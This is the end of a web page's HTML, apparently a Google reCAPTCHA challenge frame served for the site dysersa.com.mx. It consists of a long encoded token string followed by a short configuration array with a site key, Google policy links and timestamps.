icKZB0XCs8O2woU/Fxc3Vl3DpyTCqcOgKBFCw6pOAnXDocKbw6IEw4wmXcKYw5UKwrzCusOow5kQBQNLewXChcKDLQ3Dl8Oxw63Ch8OEw4sVKMKLQClYLTnDo8OWwqUvKFPCusO6wqgHeQNMwrocNHzDmyHCpBAfw67CpE/CocKRBcKCw5Buw4Mqe2NYXwVRw5PDnCtOw6vCiArCvjtFemjDgcO8YR3CjcOpaMKgwocBw5jDgktZwqhBw6lAw5nDtcOCaWXDlMK5wq7DhB3DpsO7w63Dj8KlWMKHw5nDgBo7acKXw4pxRVZQwpfCmAvDsRFaOWbDlUrCmXJhbcOdST9hwpVOw7YOwo/Cqz3CiT/Cu8OaO1Rwd8OZYT3DlnMlBlsRwqvDiMOkdB9kB8O6ScKEw6Msw4rDk8OZw71uLSsZOmJwCMOTYMK9XcOdOh7DknjDpXLCqm1SLRsawptdMnvDrH0yL8K2wqkMcMKHw4oQwpZ1w5jCisKxwpHDizzDq0bCjDIxw45dwqfDv8OAw4XCuCcrwojDnm7CucKow4A/w4zCu2zCuTpQc3AmBwrCmcKrwr8OwrzDmA/Co8OxwpwUwpDDscOMHcOEdcO1P2LCiS8iw6/DscOuwo/Dg8OtB8O0IRIwwo9gM2jDosOBwpF8w6jDqHbCoWnCrsOzWsOZwoIkw55VS33Ct0DDngJkcR3CqXzDucKeOmrDkF9nw7XCnMORw5nCvWtpw4BUD0rCmhNyw7jDtsOjO8OeYiUCJ0bCiyXCs8OHwqbDgcO2wpXCpMORwoNxw4rCv8O+ARU8wpJ/wrjCuWjDgMOPw4hnXcODw4QeMMKew5R7w68TIXfDs8KuDMOCE8O7wrXDu8KQwpFGZVssw7HCvWJbSCPCnsOyOBMyw4rDgcKmwrQiSsOuEmRHB8KaB8OywrrCvcOvA8KPw5zDkMKyc8OQI8OjRCFjw40XfxAvQsKID310bCDDqMK/wr4seXNpE8K3w5rDhQcaLARUGsOpw5fCj8OswrnChMK1CcO/wpHDpsKVU1rCv8Ofw7jCq8Kvwo1Se8ONwpTCn3TDnD3Cn8O4w4LDkW7DmmEyBxgLw6McM8OGfcKfw599w4ktwqvDusOww6Ixw4HDg1sjw55LWMKIDwrDjDh0w45Aw65XFB/DgCQwwrINTMODwokNS8KBw7gUw6RpaMOGdTQZPcKHJMO7SVYMwrNnd3/CgMOzMcKHwrjCnSzDgz7ClsOYwovCm1dqe8K7wpHCiMOvMMOTwod6w5zDr8KIVcOPZMO/w6/CiMOqOGJFwqAtJcK+O8O3w7vDmsKhPmN2DsKoU8OvwqMmwrTDpMK4CsKSc8K/KFXDgcOqw6hUd8OaNjt8GMOjw6dWwq0TWMO6G8O2woIAwqYEw7jCj8KsdS/CkcObwp0zdDLDgsOeUcOzc1XDtFLCoMO0MlUXIcK3asKtDCkJb8OUD8OsUsKJNcKeLTkZGm8qQsOLLwILQhbCp1R3w6V/[base64]/wpbDugHCvRDCqHpCfhE2w5bCrWYcwoLCv8O6woTDtno/wq8YSDrCjj1JwoTDucOwJTDCkMOpalfCjwLDrMOAw7vCosOzwqvDvsOHCFfChcKsJzApIsKCwq3DlicObUgPT8KpHcK8cF3CsHrCtMO3WDvClsKLMMO5ZcKkwpdOJcO5SMOtFDV0OsKgwowWSVbDkcO8V8OYM8O0Tk/Dt8OLw5rCs8OwM2XDtw8Ww40lw4/DocKCw7Z9wo1lw6rCk8OIwpElwrkhw6cjw47CnMKcw5HDrTDCj8OfBwHDvHzCkDzDph3CvMOrOsOHAcOmw6TCtcKUYTrCosOIw4Y/KkPCt8O/IMKnJcOCIcOUT0jDiSrDhgbCtw0YJGQ1cHgYw5wvw7HCpFHDqcKDUGMoAD3Ds8Kuw7w4w7tQUEDChMO4woLDkcO2w6PCmTbDiMKMw7Y9wpzDicKSw7xGESfDmMKkUMKZMcKNdsKgH8KSfsKAVC8GZV7CoBvChsKrblzCp8Krw5DCksOsw57CuT/[base64]/Dihdjw4l4woUVYMK8NMOlWsKQwox5w6zCuXw+wpfDgSZhw5kxw7tjLMOxw4IhNMOcJ8O3wqceMcKyAjfCoF/CssKUw7IwA8Onw57DtH7DosKXXsO9OcOcw7omCmBMwpltwqzCg8O+wo9kw4ZfGksEDzzCrcKPbMKvw4PCkcKKw7lxwocJFsKIXXPCrcKZw6zCp8OYwqYmNcKBfB/Cu8KBwqLDjWxUPsKYKQrDrEHCmcOxAEc9w5tcMcKtwo3CoFdvCGxJwo/Cii3Ds8ORw4/CnxvCksOdbh/DrHxyw5NSw7PDkWzDssOGwo7CoMK3cmQBK8OlXl8bw6DDkMOLRw0ow4oXwp/Cv8KrZF4RO8Orw6ZdNMKCYyF0w4zClsO2wo53Z8ObT8Knwrg5w5MLTcOWw6UTw5fCk8OjPFPCvMKJwph9wpJPw7PCp8KGBnppOMO3KcKHEkXDpSjDs8OhwpFZwqohwp7DnBc4cCjCqcKiwqrCpcKlwrrConk0EmBdw5IDw5rClXtdNWDCh3/DtcOlw67DsG/DhcOwMGDCj8K6VhbDi8Knw5YHY8OzwqrCnVTCoMO0M8KIX8OUwpvDgRfCvsKMXMKNw4/DlwcPw5FVbsO6w4vDnEMCwq02wqDCiGnDrj9Vw73CiHPDr14CFsKmFx3CvVVPNcKcIXo4HMKlDcKkUy/CoSHDksOla2l0w5JQwp03F8Ohw6nCh8KlalLClMOzw4QRw6wNwqplR1DCicKkwqMXwpXDggnCgjPCncOfPcK4TwF+dSJUw4zDnzgxw4/[base64]/FsODEcOMBMK0EzzCu37CkTXCtcOaYkTCrcK7aAzDl8OrGMOQecKeNMKnw4DDoBvDjsOUwqUsDMKIRMOXNm4sQsK7w73CtsKwwqM7wo/[base64]/[base64]/wqDDniJqORoqw412wo4sZMOuVBnDshZAW2zCtsKZwoF/GsKKZsKlwoIvV8O8w5VOOnsRwrrDvMKYfnPDpcOcwp/Cm8K9QXVOw6h9TEdzBh/DtyJ3RHNkwrfDsGU9a0JvScOcwoDDnMKEwqXCukdFEQbCoMOMO8OcOcOHw4/Dphsxw7gDWkXDgXgUwpDChgYyw6HDkDzCncOhS8KAw7Yew4ddwrckwo1jwrNIw6bCmhw0IMOpbsOEKA3CnmvCoh8JVTw0wq87w5cLw6xuw6Qsw6bCscKfXcKXwq/Csw50w6ouw5HCuAEqwplmw4jCt8OpMT3CszpRE8OzwpNbw7wyw77CjnLDr8Kxw4Y/HmJywpkvw41zwo80FWkwwpzDsMKKEcOVw6TCg3MKwrQ4Xi9zw4fCvcKHw7Riw5bDnlsvw7TDlxhccMKWR8Oqw4DDj2lewpPCtD4rMU/ClzgOw5s5w43Dqw16wqUyNSrCisKiwpnCoW/DjcOYwpcVfMK8dMOzSkk8wofDpC3DtcOrUiZASTAtQTnCgAU/[base64]/DsiLDuMOxGwpnXhoJwpAXXcK/wqDDsicmwrrCgwIKdBfDgMO9wq7CjMOswoNUwoXCnyhbwoLDpsKfJcO+wrY7wqbDrBXCvsOGGC1CGMKrwr9LUzYbwpMgO2pDCcOKMcK2w4TDjcO1IioRBW4pIsKYw6NAwo5qaWjCrzB3w4/DmTFXw4FGw63DhVlBcybCtcOew4YZbMOuwrvCjn3DjsOqw6jCvsO9RMKlw5zCpBtvwp5MAsOrw6LDh8OmNEQvw7XDt3jCn8OLOx3CjMOKwrbDrMOuwrrDhhTDp8KAw4PCp04uGlYmFzpXJMKGF24uQSp/Eg7Cni/[base64]/w4jDj8KOw4/DuyA+f8KNAl7CtE9PNyU6wpR4b2wTX8KwImFgT1UTTm9/[base64]/DkcO/w61Ww7NNw4xnQwnCilnCmgfDssOJKSMFf8KpV28eEVrDu1xtTxTDlyNKKcOzw542GBg/dBzDhMOENHh0wo/DqyjDpsOrwq41NzHDicORN3XDoxkYTcKpaWw1w5nDr2nDv8KCw4taw7kKH8OMW0XCmsKrwq5sRgXDo8KPUQfDkcKUS8OpwonChhI5w5LCuV53wrEOU8O3aBDCiE/[base64]/CocKNwpPDqyZkMDQqw7lnw40OFyPCpBsHw6rCiMO9M2kBJcK7wofCrncew6FgQcOFwqoJSlbDqnXDmsOsSMKLW2wYFsKvwoo0wpjChyR1FWI5ESN8wozDqQghw583w5p2MHzCrcOMwonCtVsDP8KLTMKpwrMZYmZqwpNKA8K7aMKbX1p3YR/DkMKhworCl8K9WcKnwrfDiCx+w6PDo8OIG8Kqwp18w5rDsjIGwrXCicORaMKmNMKkwrrCk8KrO8Osw61wwr3DscKaMCkZwq7CvmJtw5h9NmtAwpPDtyvCvF/DqMOVfSTCh8OfeE1YeCYnwpkOLgUgVMOkeWNdDFwWAjxdG8O9HMOxVsKCEsOwwpRtB8OuCcK0dWfDpcOHCSLCqDDDmcOyKcOmSEFqTMO7aFXCrMKZOcOnw7YoUMO/[base64]/fnrDoz/CqsOJSWRpw4/Chj/DmW4Vw6VbwoXCscKAwr1qWcKRPcK5cMOmw7oxwozCtQQMAsKJAMKEw7fCt8KvwpPDhMKhdsKIw67Cg8ORw5HCisOtw6YDwqt6TikYYMKsw5DCgcO8RRFjKkAGw64INgLCicO3EsObw5LChsOGw7vDlsK+B8OvLw/Dp8KSCMKUGAbDkMKWwpdawrrDncOUw4rDuBDCjVHDgsKVW3zDl3fDoWpWw5TClsOqw6Q1wpDCkMKsF8Klw77CrMKHwrRvVcKew5/DmzjDiUDDlSvDhUDDm8O3YcOEwoLDksOPwrDDoMOYw43DrXHCmsOJJ8OQfxjCi8OtccKCw5Q0A2p8MsOTAMKOcwoBV0PDicKbwoPCqMONwoYxwpxcOSTDuH7DnU/[base64]/DhjDCsMKfwqzDvRx1wq4qw6xHwqDDo8OfUTxKaAvDocKOHw7CusOvw5DCnUxpw73Ci1LDi8O7wr3CmErDvWk3G1sYwqLDgXrCj05oRsOVwr0HGBPDthIubcKVw4TDimpTwo/Cv8O6QDnCnkrDp8OVEMOKZUvDusOrJTw4F2csYk5gw5DCnjLCjGxbw6jCtHHCskpfXsKUwqLDlBrDr0QXwqjCn8OOGlLCocO0X8OoG30CYyvDhAZrwqMiwpzChjDDrSZ0wprCqcOzPsKIFcO4wqrDmMKtwr5YPMOhFMKoPFbCpSnDhmMIUnvCg8Orwph4and7w6/Dh38rIh/Cm1UEFsK1W2cEw5zChynCvXAPw5lcwpV4DDXDrcK9CGEKCiJ9w73DowZqwp/[base64]/DpETCojU/[base64]/w4HCr8K3worCmwfDkUoSVU44L1A4fl/DkRPCssKfwozDlcKVCMOywp7Dm8O3Q2XDuEjDgVzDqcO2HcKcwpLCv8KKwrPDgMK3XWZ+wo54w4bDhHl6w6TCmcOdw4kQw5lmwqXCosKNKC/[base64]/Cg8Koc8O7w6A/wrRBwqHDjR1cbgDDqXTDrj1PTsOXdsKNcsOpMMK+HcKrwrUqw5/[base64]/wqDCkhzDqRw+w4XDkFfDgcK2w4bCnHLCrsOOwqPDgcKsWMKBPRTCjMOwNcKbUBRoSk11LRzDjF0ew4nCo3nCvzTCpMOrVMOLcUkRMEXDn8KKw6V/[base64]/wrEsw4FAwoN/WMOaw5Zhw4jCuMKbF8KiKB7ChsK2wo7Do8KXb8OLJcOhw54Jwr5AVVoZwr7DjcO5wrzChC/DmsOPwqF/w4vDnn3CmwRfGMOOwqfDtDJTIUPChlw7OsKlPMKoKcK5CFjDlCBUwrPCgcKiEUTCh1k3YsOJAcKZwr0/aX/[base64]/SMO+E2DCoMK7w4Zmwp3DlSBlwpcowoYBwrMMVnBvKltzDcOJeknCmHrDvMOmdSpow6nDscOFw48XwpzCj08ZYScxw63Cs8KiFMO3PMKkw4BfYXfCuTvCvGEowrxYMMOUw47DkcKcKsOmfXvDlsOzVMOAO8K5ORfCt8Otw4jCuhzDkSk8wpQQSsK/woRaw43CmMO1CzDCq8O6wrktPBJ+w7MYOzFew504csOVw4rChsO6aRBoJC7Dp8Odw5/DklHDrsObUMKXdWnDlMKiVFXCiCoRPSNtGMKVwrXCjsK/w6zDox4ea8KDJl7Dk0E+woxLwpXDlsKMFiVRIMKzQsOCcQvDgRzDv8OQB0JreX05wpfDsmDClH3CsDjDi8O9MsKNIcKawo7Cn8OZTzhGwpPDjMOJPScxw4fDkMOww4rDs8OSOsOmVR5cwrgpw60ww5bDksO/[base64]/DucOJVMO0w4McwpPDjgAMwqtJw7nCrzZEw77CsHXDksOww73DnsK2IMK7aX9xw6bDpzUiCsKZwpUhwphlw6gNHAIpUcKVw7h6Pyl6w59Iw43DoWs9YMK3ShMJH2nChF3DuwxZwrh5wpbDuMO0OsK/WXd8UcOlMsOAwoUAwrdEKiPDih9TFMKza2LCqh7DpsKwwrYbCMKRdMOBwpliw41zwqzDjGlZw5oNwrZ1a8OKdltrw6LCqMKUCjjDh8O9w5hUwrhXwqQ1bETDmV7DiF/DrBsZAwQmTsKcDMKww4oLCzXDssKxw6LCjMKFCUjDoD/ClsOkScOzYRfCg8Kmwp44w4E+w7bDvzUvw6rCmw/CrsK/wrNUMTFAw55/wpTDnMOJbRjDlQXCtMKzX8KYUHJMwozDvjrDnicBR8Oiw51hSsK+WANgwp88I8OlcMKbQsOAF2Y8woQOwonDt8Oiw77DocOxwqgCwqPDkcKNZcO/P8OQN1HDpmHCik3CqWo/[base64]/DgcOWDsKXwqQ4DldJbMKYw43CtDsLEE3CoMOgXXEawrbDgyYdwqxGccOibMKNQMOPETMHK8ORw6vCvlFgw40RMsK4wp0Qdw7CpsO5woDCpMKYYMOeR1HDgSh9w6ARw6R2FDTCqsK8BcOmw7smacOmcX7CmsO8wr/ChjgPw4pMdcKswp5WaMKKSWt0w5g6wrvCpsOFwppqwpxvwpZRPk7DocOJwpjCu8Kqw50PNcOIw4DDvkp/wr3CqcOgwoPDsHYuUcKpwrUCEyRMA8Oaw6fDusKSwrRcYjxvw5c5w5PCm1DCoRVWR8OBw5XDowbDgcKdScOOQ8OCw5YTwolgHSYTw57Cn3PCucOfPsOlw6x/w4UHLsONwrhcwrHDmjxFARYWZGptw6VEUcKAw6F6w6/Dn8Ocw5A1w6DDkGjCqsKMwp7DlxjCiSkxw5sTNWfDjX1Fw6XDgk3CnTbCnMOZw5/CssOJUcOHwrpxwpNvf2tWH1Zuw4Iaw7jDulPCk8K8w5PDocOmwq/DrMK6KF9YFmESDWUkGzjDucOSwqULw44IDsKXRsOWw4DCosO/A8O2wpzCjnAIHMOHE0zCol8hw6PDgAfCrkcCTcOww7g1w7DCvBI5NBnDkMKFw4cAUMKHw7rDpsKeTcOrwroKXQfCtETDpU1owo7CgkFKU8KlKWTCsysfw7w/VsKjJ8OuEcKwXgAow7QwwqtTw6kkw4ZBw4LDlBEFdnB/[base64]/Cq8Kvwq3DmcOpTcKlPcOMw7ETwqHCr8KWw5hWw7LDvXhbJMKSTcOfXVfCucK+E1fCvMORw6Qmw7pow4sKB8OMT8Kew74Mw6TCj3HDpMKuwpbCiMK2HjYfw6xQUsKYf8K8UMKeN8OmWg/[base64]/CtMOZwpLCnsKsw6BPacKye8Kxw7XDggPCgsOtw7MYKiM2X3DDq8KLHUgJBMKmVzTCt8Ozwq/CqBEpw5DCnAXDkGXDhzxpKsOTwrHCvGoqwpLCpysfwr7CkmLChcKTPWU/wp/CusKIwo7DlWLCr8OJIMO8QVwxQTFxYcOGwp/Ck2YDTUTDhMKUwqfCscO8Q8KNwqFuaTTDq8OHZS1HwrrCjcONw61Nw5Q/wp/CmMOzWUUlW8OLA8Ojw7LCh8ONV8K0w7UmJ8K8wrvDlwJ/VsKVT8OLUsOgDsKLdSzCq8Oxb0dyGxZMw7VuPxodAMKzwpVdXitAw6Uww4/DuDHCs0UOwoNjcTLCi8K4wq8sI8O/wqJywpXDjnPCrhFHGFrDjMKWHsO6BnLDrgDCtDEKwqnCgUVpJ8KWwppiSSvChsO1wovCjMOBw6/Ct8KpXsOkFsO6c8OiasOqwpZQbMOoV2oDw7XDuFrDsMKLb8OPw7N8UsOiXcOrw5Bhw7Z+wqfCh8KKHgLCuzjCtzAVwq/[base64]/DkMKcw6BZwq3DunZvw5NQQcOWJMOURcKFWVbDugVBKn02AsOrLygrw67CqGvDmsKdw77CvcKGBzkNwoh1w6V2aF8qw63DgRPCmsKpNg7Dqj3CixvCg8KdH18bPl4mwqDCh8OYJcK9wqTCsMKMGcKrc8OfcxLCrcKTE1rCusOFBgdow5MeTzYGw6hwwqY/D8Oqwr0Bw47CqcO0wp0aEUPCiF1tC1LDlXXDvsONw6bCjcOQMsOCwoTDqkpvw4dNfcKuw6JcX2HClcKzXcKEwrcdwqV8dnwlH8Ocw5vDpsO7NsK5dMOHwpzDqxF3w4LDocKiP8KMdA7Dg3EdwpPDmMKDwq/Ds8KKwr9sKsOZw6AAGMKUFVAAwofDnjYyYH45fBHDmUzDoDBNfGjCksO5wqRgYMKLewZFw5A3RcOowp5rw7jDnC0aYMO0wpJiTsKVw6AdSUlow4IzwoIjw6vDk8O9w4DCiHduw4FcwpfDjjIddcO5wrovdMK/NG3CghDDtRkPasKuHnTCvQ4xBcKaJcKbwpzCuBTDv1gUwpgQw5N/wql2w4PDosO2w6fDh8KdYB3CnQYNXXp3IhobwrpPwpszwrlFw5RiJi/CpALCscKywoc1w49Xw6XCuxk7w6bCqiXDhcK6w6DCmGrCuk/CpMOQRh0DcsKUw7ZxwrLDpsOnwo1sw6Faw4AuX8OKwojDjsKLC1DDisOqwr0Zw6/DuxZbw5XDv8K6AlodeTHCrzhRSsOZVW7DksKpwqDCuAXCmsOMworCvcOmwoAOTMOVc8OcI8O+wqbDtmRRwoN+wofDsmAaCsKKNMKCOBDClmM1AMOKwozDosO9Pj0mEB7CokHCrmnCt2M0LcO0e8O6QzbCo1vDvj3Do1/DlMOMX8OqwrXCm8OTwqtxGB7DrcOfAMOZwqTCkcKIEMKYZSldZmHDvcOREcOtHlYywq9mwq7DlSUHwpHDiMKxwqsTw4UxT2U2GQRRwoxswpnCg1AZesKTw5HCjSwxIiTDnA5ACMKoR8KMbSHDqcOSw4MhBcKPfTRnw4xgw7PDhcOfAR/Dr0bDgcKBOUEIwq7CpcKLwojCtMO8wpnDrGQWw67ClSjCl8OiMkN0UwobworCrMOKw4bCs8Kdw5IsKwF+C1YLwprCt2bDpk/[base64]/[base64]/ZB4WI8OhEi3ClsKpw6IvCHUVwp7CvBF5wrjDr8OnSTgQTRNTw4hkwoXCmcOcw4LCkQLDrsOiE8OmwozCkyTDk2/CsT5NcsOVSy3Dh8KAdMOGwoxlwqHChSXCjsKcwp1nw7w8wp/CmHglT8OhBE16w6kNw7M9w7rCkxYJNcKuw4dOwrfDucO+w7/ClyELCWjDm8Kywr8kw7PCoS9+fsOYMcKDw4dzw60GfSDDpMO9w6zDgx1Fw5PCsk8uw7fDr2Y/wrrDoUhLw5tPLTLCv2rDtMKfwoDCrMK+wq1Lw7vClsKATXHDocKIaMKfwrt9wr0Nw6bCjj0iwqUDwqzDkXNKwqrDmMOWwr1ZYh/DtWItw7LCi2HDvXfCrsKVPMOAdMOjwr/CrsKdwq/CtsK4JcKywrnDu8Kxw6NTw54AczsAVU8Sc8OIVgXCuMKnOMKEw696AydtwpB2KMOhBcOTScOaw5wQwqFSHcOgwpdvO8Kmw78Ow5FnYcKPXMO4LMOQFmpYwqPCq2bDhMK1wrfDmcKoD8KtCEYwG08USVwVwo87AmPDqcOHwpFJAxYEw6oOJ0fCt8OOw6nCpy/DpMOfeMKyDMKZwowQTcOBUwA0Tg4FeAnCghPDnsKqIcO7w7PCtcO7Wi3Cs8O9cSfDk8OPGx8GX8KFJMOhw77DsxLDh8OtwrvDk8Ofw4jDpkNjdxE4wq1mYSrDgMOBw4Nxw68dwpY8wpjDssOhCBgjw4ZdwqrCq3rDpsOtMMO1LsOBwqDDmcKqblwdwqMURHwBDcKWwp/[base64]/DjmvCsHkKGTTDrUdEdTtaBsOYccKfw69Cw4NWw5TDuy4ew6s+w4nDmEzCicKJwqTCs8ONCcO0w4BwwothLWpGBsOZw6RCw5DCp8O5w63CkjLDlsOYFhwgRsKdDj5BQ0oWSRnDlhdNw6TDk0Y4BMKmP8O+w6/Cqm/CnUI4wpc1bcO3CQ4tw6xAHgXDtsKTw7g0wrZ3dQfDl3oQLMK6w51AX8O7MHTDr8KEwrvCu3nDm8KZwpoPw4p+VcK6c8KawpvCqMKqTh7Dn8OQw4fCisOdFTXCo1fDtwd0wpIGw7/Cp8OQZ1HDlBnCu8OFJTLCoMO9wqtZMsOPw5Ugw7lRTA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,486],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QxKapgpvrDsyaLP2tWqVXmBXo3JIlktzaCawKpfyWGE\\u003d\x22,1,0,null,1,1769788537431,0,0,[237,186],null,[110],\x22RC-lYAsgdoHRD-h1Q\x22,null,null,null,null,null,\x220dAFcWeA6LqzAEUmr1rMX5_NsP4UBN8yps2Vb_JJktj9-8sNxOLoNagXy6chg5k__qoCNB-gUJC95zUv6PJGXOTWr89QUOZp9rbg\x22,1769871337471]");
    </script></body></html>